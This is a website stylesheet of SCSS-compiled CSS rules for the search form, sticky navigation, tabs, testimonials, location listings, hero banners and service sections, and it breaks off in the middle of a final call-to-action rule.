.co-searchform--title {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  left: -9999px; }
  .co-searchform--title:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

.co-searchform--fields {
  display: flex;
  position: relative; }
  @media (min-width: 768px) {
    .co-searchform--fields {
      width: 200px; }
      .search .co-searchform--fields, .single-faq .co-searchform--fields, .error404 .co-searchform--fields {
        width: 100%; } }
  .support_home .co-searchform--fields {
    margin-left: auto;
    margin-right: auto;
    margin-top: 60px;
    max-width: 600px;
    width: 100%; }
  .support_topic .co-searchform--fields {
    margin-top: 60px;
    max-width: 600px;
    width: 100%; }

.co-searchform--input {
  color: #484848;
  font-size: 14px;
  width: 100%; }
  .co-searchform--input[type=search] {
    padding-right: 32px; }
    .support_home .co-searchform--input[type=search],
    .support_topic .co-searchform--input[type=search],
    .blog_search--form .co-searchform--input[type=search] {
      padding-top: 15px;
      padding-bottom: 15px;
      padding-left: 10px; }
    .co-searchform--input[type=search]:-moz-placeholder {
      text-transform: capitalize; }
    .co-searchform--input[type=search]:placeholder-shown {
      text-transform: capitalize; }
  .co-searchform--input:hover[type=search], .co-searchform--input:focus[type=search] {
    background-color: #fff;
    outline: none; }

.co-searchform--search_icon {
  fill: currentColor;
  height: 16px;
  vertical-align: middle;
  width: 16px; }

.co-searchform--submit {
  background-color: transparent;
  border: 0;
  color: #484848;
  display: flex;
  padding: 0;
  position: absolute;
  right: 10px;
  top: calc(50% - 10px); }
  .co-searchform--submit:hover, .co-searchform--submit:active, .co-searchform--submit:focus {
    background-color: transparent;
    border: none;
    box-shadow: none; }
    .co-searchform--submit:hover path, .co-searchform--submit:active path, .co-searchform--submit:focus path {
      fill: #022164; }
  .co-searchform--submit svg {
    max-height: 100%;
    max-width: 100%;
    width: 19px;
    height: 19px; }

.co-sticky_nav {
  background-color: #022164;
  width: 100%;
  z-index: 56; }
  @media (max-width: 767.98px) {
    .co-sticky_nav {
      position: relative; } }
  @media (min-width: 768px) {
    .co-sticky_nav {
      text-align: center; } }
  .co-sticky_nav--mobile {
    display: flex;
    align-items: center;
    justify-content: center; }
    @media (min-width: 768px) {
      .co-sticky_nav--mobile {
        display: none; } }
  .co-sticky_nav--toggle {
    align-items: center;
    background-color: #022164;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    display: flex;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0;
    padding: 16px 30px;
    text-align: left;
    text-decoration: underline;
    width: 100%; }
    .co-sticky_nav--toggle:after {
      border-right: 3px solid #fff;
      border-bottom: 3px solid #fff;
      content: "";
      margin-top: 5px;
      margin-left: auto;
      width: 15px;
      height: 15px;
      transform: rotate(225deg);
      transition: all 0.2s ease; }
    .co-sticky_nav--toggle.closed:after {
      margin-top: -5px;
      transform: rotate(45deg); }
    .co-sticky_nav--toggle:hover {
      background-color: rgba(255, 255, 255, 0.25);
      color: #022164; }
    .co-sticky_nav--toggle:focus {
      border: none;
      box-shadow: none;
      color: #fff;
      outline: none; }
  .co-sticky_nav--link {
    display: inline-block;
    font-weight: 600;
    padding-top: 10px;
    padding-bottom: 10px; }
    .co-sticky_nav--link {
      padding-right: clamp(15px, calc(0.05859 * 100vw + -30px), 45px);
      padding-left: clamp(15px, calc(0.05859 * 100vw + -30px), 45px); }
    .co-sticky_nav--link {
      font-size: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-sticky_nav--link:link, .co-sticky_nav--link:visited {
      color: #fff;
      font-family: "Inter", sans-serif;
      text-decoration: underline; }
      .co-sticky_nav--link:link.current, .co-sticky_nav--link:visited.current {
        color: #022164; }
    .co-sticky_nav--link:hover, .co-sticky_nav--link:active, .co-sticky_nav--link:focus {
      background-color: #DBF0FF;
      color: #022164;
      text-decoration: none; }
    .co-sticky_nav--link.current {
      color: #022164;
      background-color: #DBF0FF; }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link:first-child {
        padding-top: 30px; } }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link:last-child {
        padding-bottom: 30px; } }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link {
        align-items: center;
        color: #2B6EA5;
        display: flex;
        justify-content: space-between;
        margin-bottom: 10px;
        padding-top: 0px;
        padding-bottom: 10px;
        padding-left: 0;
        width: 100%; }
        .co-sticky_nav--link:last-of-type {
          margin-bottom: 0; }
        .co-sticky_nav--link:link, .co-sticky_nav--link:visited {
          color: #2B6EA5; }
          .co-sticky_nav--link:link.current, .co-sticky_nav--link:visited.current {
            color: #022164;
            background-color: transparent; }
        .co-sticky_nav--link:hover {
          background-color: transparent;
          text-decoration: underline; } }
  @media (max-width: 767.98px) {
    .co-sticky_nav--row {
      background-color: #DBF0FF;
      height: auto;
      overflow: hidden;
      position: absolute;
      top: 100%;
      transition: height 0.35s ease-in-out;
      padding-left: 30px !important;
      padding-right: 30px !important; } }
  @media screen and (orientation: landscape) and (min-width: 768px) {
    .co-sticky_nav--row {
      height: auto !important; } }

.co-tabs {
  max-width: 1280px;
  margin: 0 auto; }
  .co-tabs:after {
    content: "";
    display: table;
    clear: both; }
  .co-tabs--nav {
    display: none; }
    @media (min-width: 960px) {
      .co-tabs--nav {
        display: flex; }
        .co-tabs--nav:after {
          content: "";
          display: table;
          clear: both; } }
  .co-tabs--nav_toggle {
    background-color: #fff;
    box-shadow: none;
    border: 1px solid #d3d3d4;
    border-bottom: none;
    border-top-left-radius: 30px;
    border-top-right-radius: 30px;
    margin-right: 10px;
    color: #022164;
    font-weight: 600;
    margin-left: -1px;
    padding: 15px;
    position: relative;
    transition: background-color 0.1s ease, color 0.1s ease;
    -webkit-font-smoothing: auto; }
    .co-tabs--nav_toggle {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    .co-tabs--nav_toggle:first-child {
      margin-left: 0;
      border-top-left-radius: 30px; }
    .co-tabs--nav_toggle:last-child {
      border-top-right-radius: 30px; }
    .co-tabs--nav_toggle:after {
      /* border bottom -> it covers the border of the panel element */
      content: '';
      position: absolute;
      left: 0;
      bottom: calc(-1 * 1px);
      width: 100%;
      height: 1px;
      background-color: #fff;
      z-index: 1; }
    .co-tabs--nav_toggle:focus, .co-tabs--nav_toggle:hover {
      background-color: #fff;
      background-image: none;
      border: 1px solid #d3d3d4;
      border-bottom: none;
      box-shadow: none;
      color: #022164; }
    .co-tabs--nav_toggle.closed {
      background-color: #022164;
      color: #fff; }
      .co-tabs--nav_toggle.closed:after {
        display: none; }
      .co-tabs--nav_toggle.closed:hover {
        background-color: #f2f2f2;
        color: #022164; }
  .co-tabs--panel {
    margin-top: 15px; }
    @media (min-width: 960px) {
      .co-tabs--panel {
        margin-top: 0;
        padding: 30px; }
        .co-tabs--panel.closed {
          display: none !important; } }
  @media (min-width: 960px) {
    .co-tabs--panels {
      border: 1px solid #d3d3d4;
      border-radius: 0 0 30px 30px;
      background-color: #fff;
      box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1); } }
  .co-tabs--tabs {
    background-color: #fff; }
    @media (min-width: 768px) {
      .co-tabs--tabs {
        border: 1px solid #d3d3d4;
        padding: 20px;
        border-radius: 30px;
        background-color: transparent;
        border: 0;
        padding: 0; } }

.co-tab--content {
  display: block;
  opacity: 1;
  overflow: hidden;
  padding: 30px;
  transition: padding 0.2s ease, opacity 1s ease; }
  .co-tab--content.closed {
    display: none;
    height: 0;
    opacity: 0;
    padding-top: 0;
    padding-bottom: 0;
    transition: none; }
  @media (max-width: 959.98px) {
    .co-tab--content {
      font-size: 16px;
      line-height: 1.5;
      padding: 0;
      padding-bottom: 15px; } }

.co-tab--toggle {
  background-color: #022164;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 15px;
  padding: 15px;
  position: relative;
  transition: background-color 0.1s ease;
  text-align: left;
  width: 100%;
  -webkit-font-smoothing: auto; }
  .co-tab--toggle:after {
    content: '';
    position: absolute;
    right: 15px;
    transition: transform 0.2s ease;
    top: calc(50% - 5px);
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-top-color: #fff; }
  .co-tab--toggle:focus, .co-tab--toggle:hover {
    background-color: #022164;
    border: 0;
    border-bottom: none;
    box-shadow: none;
    color: #fff; }
    .co-tab--toggle:focus:after, .co-tab--toggle:hover:after {
      border-top-color: #fff; }
  .co-tab--toggle.closed {
    background-color: #f1f1f1;
    color: #484848; }
    .co-tab--toggle.closed:after {
      border-top-color: #484848;
      transform: rotate(180deg) translateY(50%); }
    .co-tab--toggle.closed:focus, .co-tab--toggle.closed:hover {
      background-color: #f2f2f2;
      color: #022164; }
      .co-tab--toggle.closed:focus:after, .co-tab--toggle.closed:hover:after {
        border-top-color: #022164; }
  @media (min-width: 960px) {
    .co-tab--toggle {
      display: none; } }

.co-tab--content:after {
  content: "";
  display: table;
  clear: both; }

@media (max-width: 959.98px) {
  .co-tab--content.closed {
    border: none;
    display: none; } }

.co-testis {
  position: relative;
  padding: 30px; }
  @media (max-width: 767.98px) {
    .co-testis {
      padding: 30px 0; } }

@media (min-width: 960px) {
  .co-testi__with_image {
    align-items: center;
    display: flex; } }

.co-testi__no_image {
  margin: auto; }
  @media (min-width: 768px) {
    .co-testi__no_image {
      max-width: 80%; } }
  @media (min-width: 960px) {
    .co-testi__no_image {
      max-width: 60%; } }

.co-testi--img {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.co-testi--quote {
  margin-right: 0; }

.co-testi--quote_text {
  font-size: 22px;
  quotes: "“" "”";
  position: relative; }
  @media (max-width: 767.98px) {
    .co-testi--quote_text {
      padding: 90px 0px 30px; } }
  .co-testi--quote_text.active p:before, .co-testi--quote_text.active p:after {
    transform: none; }
  .co-testi--quote_text p:before, .co-testi--quote_text p:after {
    content: "";
    position: absolute;
    background-size: contain;
    background-repeat: no-repeat;
    width: 80.5px;
    height: 65.1px;
    transform: scale(0.5) translate(-100%, -100%);
    transition-duration: 2s; }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:before, .co-testi--quote_text p:after {
        width: 40px;
        height: 50px; } }
  .co-testi--quote_text p:before {
    background-image: url("images/open-quote.svg");
    left: -107px;
    top: -36px; }
    @media (max-width: 767.98px) {
      .co-testi--quote_text p:before {
        top: 6px;
        left: 0px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:before {
        left: -60px;
        top: -2px; } }
  .co-testi--quote_text p:after {
    background-image: url("images/close-quote.svg");
    right: -107px;
    bottom: -36px; }
    @media (max-width: 767.98px) {
      .co-testi--quote_text p:after {
        right: 0px;
        bottom: -110px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:after {
        right: -60px;
        bottom: -55px; } }

.co-testi--attr {
  color: #022164;
  float: right;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 60px; }
  @media (min-width: 768px) {
    .co-testi--attr {
      margin-bottom: 0px; } }

.co-flex_row__location-feed {
  padding-bottom: 0; }

:nth-child(1 of .co-flex_row__location-feed) {
  padding-top: 0; }

.co-locationFeed .co-intro_text--title {
  margin-bottom: 50px; }

.co-locationFeed_location {
  margin-bottom: 60px; }
  .co-locationFeed_location--img {
    border-radius: 20px;
    margin-bottom: 15px;
    max-height: 350px;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%; }
  .co-locationFeed_location--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px; }
  .co-locationFeed_location--address {
    color: #484848;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    margin-bottom: 15px; }
  .co-locationFeed_location--link {
    color: #2B6EA5;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 700;
    position: relative; }
    .co-locationFeed_location--link:after {
      content: "";
      background-color: #CE1126;
      bottom: -10px;
      height: 2px;
      left: 0px;
      position: absolute;
      width: 100%; }
    .co-locationFeed_location--link:link, .co-locationFeed_location--link:visited {
      color: #2B6EA5;
      text-decoration: none; }
    .co-locationFeed_location--link:hover {
      color: #022164;
      text-decoration: none; }
      .co-locationFeed_location--link:hover:after {
        background-color: #022164; }

.co-location_hero__no_image .co-location_hero--inner:before {
  background-image: url(images/hero-back-shape-no-image.svg); }
  .co-flex_row__dark .co-location_hero__no_image .co-location_hero--inner:before {
    background-image: url(images/hero-back-shape-light-no-image.svg); }

.co-location_hero--buttons {
  display: flex;
  flex-direction: column;
  align-items: flex-start; }

.co-location_hero--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-location_hero--button:hover, .co-location_hero--button:active, .co-location_hero--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-location_hero--button:hover:link, .co-location_hero--button:hover:visited, .co-location_hero--button:active:link, .co-location_hero--button:active:visited, .co-location_hero--button:focus:link, .co-location_hero--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-location_hero--button:link, .co-location_hero--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-location_hero--button:focus {
    background-color: #CE1126;
    outline: none; }

.co-location_hero--inner {
  padding-bottom: 245px;
  position: relative; }
  .co-location_hero--inner .items-center {
    align-items: flex-start; }
  .co-location_hero--inner-wrapper {
    display: flex; }
  @media (max-width: 767.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 50px; } }
  @media (min-width: 960px) {
    .co-location_hero--inner {
      padding-bottom: 0px; } }
  @media (min-width: 1100px) {
    .co-location_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-location_hero--inner,
      .single-faq .co-location_hero--inner,
      .error404 .co-location_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-location_hero--inner {
      padding-bottom: 0px; } }
  .co-location_hero--inner:after {
    content: "";
    display: table;
    clear: both; }
  .co-location_hero--inner:before {
    background-image: url(images/hero-back-shape.svg);
    background-position: 28% center;
    bottom: -216px;
    content: "";
    position: absolute;
    height: 527.2px;
    background-size: cover;
    background-repeat: no-repeat;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
    .co-flex_row__dark .co-location_hero--inner:before {
      background-image: url(images/hero-back-shape-light.svg); }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -215px;
        background-position: 30% center; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 1100px) and (max-width: 1279.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 960px) {
      .co-location_hero--inner:before {
        background-position: 40% center;
        bottom: -349px; } }
    @media (min-width: 1100px) {
      .co-location_hero--inner:before {
        background-position: 35% center;
        bottom: -310px; } }
    @media (min-width: 1280px) {
      .co-location_hero--inner:before {
        background-position: 50% center;
        bottom: -255px; } }

.co-location_hero--img_wrap {
  margin-bottom: 0px;
  margin-top: 30px;
  order: 0;
  padding-bottom: 60px; }
  @media (min-width: 960px) {
    .co-location_hero--img_wrap {
      margin-bottom: 0px;
      order: 1;
      padding: 0px; } }

.co-location_hero--img {
  display: block;
  width: 100%; }

.co-location_hero--link {
  font-size: 20px;
  margin-top: 15px;
  font-size: 18px;
  font-weight: 600;
  position: relative; }
  .co-location_hero--link:after {
    content: "";
    bottom: -3px;
    height: 2px;
    left: 0px;
    position: absolute;
    width: 100%; }
    .co-flex_row__dark .co-location_hero--link:after {
      background-color: #fff; }
    .co-flex_row__light .co-location_hero--link:after {
      background-color: #CE1126; }
  .co-location_hero--link:link, .co-location_hero--link:visited {
    text-decoration: none; }
    .co-flex_row__dark .co-location_hero--link:link, .co-flex_row__dark .co-location_hero--link:visited {
      color: #fff; }
    .co-flex_row__light .co-location_hero--link:link, .co-flex_row__light .co-location_hero--link:visited {
      color: #022164; }
  .co-location_hero--link:hover {
    text-decoration: none; }
    .co-location_hero--link:hover:after {
      background-color: #022164; }

.co-location_hero--text {
  margin-bottom: 0px;
  order: 1;
  margin-top: 60px; }
  @media (min-width: 960px) {
    .co-location_hero--text {
      order: 0;
      position: relative;
      z-index: 1; } }
  @media (max-width: 767.98px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      width: 100%; } }
  @media (min-width: 768px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      margin-left: auto;
      margin-right: auto;
      padding-bottom: 0px;
      width: 100%; } }
  @media (min-width: 960px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 100px; } }
  @media (min-width: 1100px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 140px; } }
  @media (min-width: 1280px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 200px; } }
  @media (min-width: 960px) {
    .co-location_hero__no_image .co-location_hero--text {
      padding-top: 0px;
      padding-bottom: 210px;
      width: 100%; } }

.co-location_hero--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: bold;
  margin-bottom: 15px; }
  .co-flex_row__dark .co-location_hero--title {
    color: #fff; }
  .co-flex_row__light .co-location_hero--title {
    color: #022164; }
  .co-location_hero--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-location_hero--address {
  font-family: "Inter", sans-serif;
  font-size: 22px; }
  .co-flex_row__dark .co-location_hero--address {
    color: #fff; }
  .co-flex_row__light .co-location_hero--address {
    color: #022164; }
  .search .co-location_hero--address,
  .single-faq .co-location_hero--address,
  .error404 .co-location_hero--address {
    font-family: "Inter", sans-serif; }

.co-location_hero--wrapper {
  position: relative; }
  .co-location_hero--wrapper:after {
    border-radius: 50%;
    border: 17px solid #2B6EA5;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
    .co-flex_row__dark .co-location_hero--wrapper:after {
      border-color: #fff; }
  .co-location_hero--wrapper:before {
    border-radius: 50%;
    border: 5px solid #fff;
    content: "";
    height: 100%;
    z-index: 9;
    position: absolute;
    top: 30px;
    width: 100%; }
    .co-location_hero--wrapper:before {
      left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-long_form {
  margin: 0 auto;
  max-width: 1400px;
  position: relative; }
  .co-long_form--block {
    color: #484848; }
    .co-long_form--block:after {
      content: "";
      display: table;
      clear: both; }
    .co-long_form--block {
      padding-top: clamp(16px, calc(0.00391 * 100vw + 13px), 18px);
      padding-bottom: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-long_form--block:first-of-type {
      padding-top: 0; }
    .co-long_form--block__nomedia {
      text-align: center; }
  @media (max-width: 429.98px) {
    .co-long_form--text {
      order: 1; } }
  .co-long_form--headline {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 24px;
    margin-bottom: 18px;
    font-family: "Inter", sans-serif; }
    .co-long_form--headline {
      font-size: clamp(22px, calc(0 * 100vw + 22px), 22px); }
    .co-long_form--headline {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-long_form--content {
    line-height: 1.5; }
    .co-long_form--content {
      font-size: clamp(18px, calc(0 * 100vw + 18px), 18px); }
    .co-long_form--content strong,
    .co-long_form--content b {
      font-weight: 700; }
    .co-long_form--content p {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
    .co-long_form--content ul {
      margin-bottom: 0; }
      .co-long_form--content ul li {
        font-size: 18px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-long_form--content ::marker {
      color: #CE1126; }
    .co-long_form--content h4 {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 600;
      line-height: 1;
      font-size: 20px;
      margin-bottom: 12px;
      font-family: "Inter", sans-serif; }
      .co-long_form--content h4 {
        margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-long_form--image {
    position: relative;
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 30px;
    width: 100%; }
  .co-long_form--media {
    position: relative; }
    .co-long_form--media_container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 10px;
      left: 10px;
      height: 100%;
      width: 100%; }
    @media (max-width: 429.98px) {
      .co-long_form--media {
        order: 0; } }
  .co-long_form--media_caption {
    color: #d3d3d4;
    font-size: 14px; }

.co-mc_images--cols {
  justify-content: center;
  list-style-type: none;
  margin-bottom: 0; }

.co-mc_images--col_link {
  display: block; }

.co-mc_images--col_img {
  display: block;
  margin-right: auto;
  margin-left: auto; }
  .co-mc_images--col_img {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_images--col_headline {
  text-align: center; }
  .co-mc_images--col_headline {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_images--col_desc p:last-child,
.co-mc_images--col_desc ol:last-child,
.co-mc_images--col_desc ul:last-child {
  margin-bottom: 0; }

.co-mc_icons--cols {
  align-items: baseline;
  list-style-type: none;
  margin-bottom: 0; }

.co-mc_icons--col_link:hover path, .co-mc_icons--col_link:hover ellipse, .co-mc_icons--col_link:hover rect {
  fill: #022164; }

.co-mc_icons--col_link:hover path.yellow, .co-mc_icons--col_link:hover ellipse.yellow, .co-mc_icons--col_link:hover rect.yellow {
  fill: #fff; }

.co-mc_icons--col_link:hover path.white, .co-mc_icons--col_link:hover ellipse.white, .co-mc_icons--col_link:hover rect.white {
  fill: #fff; }

.co-mc_icons--col_icon {
  display: block;
  margin-right: auto;
  margin-left: auto; }
  .co-mc_icons--col_icon {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_icons--col_headline {
  color: #000000;
  font-size: 20px;
  font-weight: 700;
  text-align: center; }
  .co-mc_icons--col_headline {
    margin-bottom: clamp(15px, calc(0.00977 * 100vw + 7.5px), 20px); }
  a .co-mc_icons--col_headline {
    color: #000000; }
  .without_description .co-mc_icons--col_headline {
    margin-bottom: 0; }

.co-mc_icons--col_desc {
  font-weight: 500;
  text-align: center; }
  .co-mc_icons--col_desc p:last-child,
  .co-mc_icons--col_desc ol:last-child,
  .co-mc_icons--col_desc ul:last-child {
    margin-bottom: 0; }

.co-rel_prods {
  margin: 0 auto;
  max-width: 1240px; }
  .co-rel_prods .co-intro_text--intro {
    margin-bottom: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }
  .co-rel_prods--cols {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-bottom: -30px; }
  .co-rel_prods--col {
    background-color: #DBF0FF;
    border-radius: 30px;
    padding: 25px 30px 55px; }
    @media (min-width: 768px) {
      .co-rel_prods--col {
        padding: 60px 60px 80px; } }
  .co-rel_prods--col_title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 20px; }
  .co-rel_prods--col_desc p:last-child,
  .co-rel_prods--col_desc ol:last-child,
  .co-rel_prods--col_desc ul:last-child {
    margin-bottom: 0; }
  .co-rel_prods--col_desc a {
    font-weight: 700; }
  .co-rel_prods--col_cta {
    color: #2B6EA5;
    display: inline-block;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 700;
    position: relative;
    margin-top: 20px; }
    @media (min-width: 768px) {
      .co-rel_prods--col_cta {
        margin-top: 40px; } }
    .co-rel_prods--col_cta:link, .co-rel_prods--col_cta:visited {
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #CE1126;
      text-decoration-thickness: 2px;
      color: #2B6EA5;
      font-weight: 600;
      line-height: 2; }
      .co-rel_prods--col_cta:link:hover, .co-rel_prods--col_cta:visited:hover {
        text-decoration: none; }
      .co-rel_prods--col_cta:link:hover, .co-rel_prods--col_cta:visited:hover {
        color: #022164; }

.co-video .co-intro_text--intro {
  margin-bottom: clamp(30px, calc(0 * 100vw + 30px), 30px); }

.co-video--vid_wrap {
  border-radius: 30px;
  overflow: hidden; }

.co-video--vid_wrap, .co-video--caption {
  max-width: 920px;
  margin-right: auto;
  margin-left: auto; }

.co-video--caption {
  font-size: 16px;
  margin-top: 16px; }
  .co-video--caption p:last-child,
  .co-video--caption ol:last-child,
  .co-video--caption ul:last-child {
    margin-bottom: 0; }

.co-flex_row__location-feed ~ .co-flex_row__shared {
  margin: 0 auto;
  max-width: 1240px; }

.co-flex_row__simple-hero {
  padding-bottom: 60px; }

.co-simple_hero--inner {
  position: relative; }
  .co-simple_hero--inner .items-center {
    align-items: flex-start; }
  .co-simple_hero--inner-wrapper {
    display: flex; }
  @media (min-width: 1100px) {
    .co-simple_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-simple_hero--inner,
      .single-faq .co-simple_hero--inner,
      .error404 .co-simple_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-simple_hero--inner {
      padding-bottom: 0px; } }
  .co-simple_hero--inner:after {
    content: "";
    display: table;
    clear: both; }

.co-simple_hero--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: bold;
  margin-bottom: 0; }
  .co-flex_row__dark .co-simple_hero--title {
    color: #fff; }
  .co-flex_row__light .co-simple_hero--title {
    color: #022164; }
  .co-simple_hero--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-flex_row__services {
  padding-top: 0;
  padding-bottom: 0; }

.co-services {
  padding-top: 30px; }
  .co-services:after {
    content: "";
    display: table;
    clear: both; }
  .co-services--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-services--title {
        display: inline-block;
        text-align: left; } }
  .co-services--content {
    background: url(images/feat-rates-texture.jpg);
    background-size: cover;
    background-position: 0 0;
    padding-top: 30px;
    padding-bottom: 30px; }
    @media (min-width: 768px) {
      .co-services--content {
        padding-top: 80px;
        padding-bottom: 60px; }
        .co-services--content .prow {
          margin-left: -30px;
          margin-right: -30px; } }
  .co-services--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 42px; }
  .co-services--header {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: center;
    text-align: center; }
  .co-services--columns {
    margin: 0; }
    @media (min-width: 768px) {
      .co-services--columns {
        display: flex;
        gap: 90px; } }
  .co-services--line {
    display: none; }
    @media (min-width: 768px) {
      .co-services--line {
        background-color: #dedede;
        display: block;
        margin: 0 auto;
        position: absolute;
        top: 1px;
        left: 0;
        right: 0;
        height: 100%;
        width: 1px; } }
  .co-services--left_column, .co-services--right_column {
    text-align: left; }
    @media (min-width: 768px) {
      .co-services--left_column, .co-services--right_column {
        width: 50%; } }
    .co-services--left_column ul, .co-services--right_column ul {
      margin-bottom: 0; }
      .co-services--left_column ul li, .co-services--right_column ul li {
        font-size: 22px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-services--left_column ::marker, .co-services--right_column ::marker {
      color: #CE1126; }

.co-service {
  background-color: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 30px;
  padding: 60px;
  position: relative;
  text-align: center;
  position: relative; }

.co-sp_cta {
  background-color: #DBF0FF;
  border-radius: 25px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  margin: auto;
  margin-bottom: 90px;
  text-align: center;
  position: relative; }
  .co-sp_cta:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .co-sp_cta {
      max-width: 80%; } }
  @media (min-width: 960px) {
    .co-sp_cta {
      max-width: 60%; } }
  .co-sp_cta {
